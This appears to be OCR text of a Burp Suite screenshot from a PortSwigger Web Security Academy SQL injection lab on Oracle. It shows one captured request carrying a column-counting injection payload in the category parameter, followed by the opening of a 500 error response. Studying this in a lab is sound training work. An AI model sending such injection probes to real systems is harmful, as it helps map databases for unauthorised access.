 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts' ORDER BY 3-- HTTP/2
2 Host: 0af0009204c9133780e4f8fa00010072.web-security-academy.net
3 Cookie: session=T3eZOKLdYNbFrAd99SJopuUlGtP9AnGr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af0009204c9133780e4f8fa00010072.web-security-academy.net/filter?category=Tech+g
ifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2391
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on Oracle
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, listing the database contents on Oracle
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-
listing-database-contents-oracle'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>